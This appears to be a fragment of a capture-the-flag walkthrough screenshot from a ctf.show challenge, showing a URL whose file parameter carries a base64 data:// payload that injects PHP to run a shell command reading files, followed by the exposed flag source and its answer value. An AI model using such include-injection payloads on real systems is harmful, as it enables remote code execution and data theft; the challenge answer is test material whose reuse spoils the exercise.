 不安全 view-source:897cfbb4-004d-46d9-a695-8db1e4391589.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZm...
换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-16 11:10:22
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-16 11:10:30
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{ed0561ed-f7fb-4a8d-9820-54b267f17e5f}";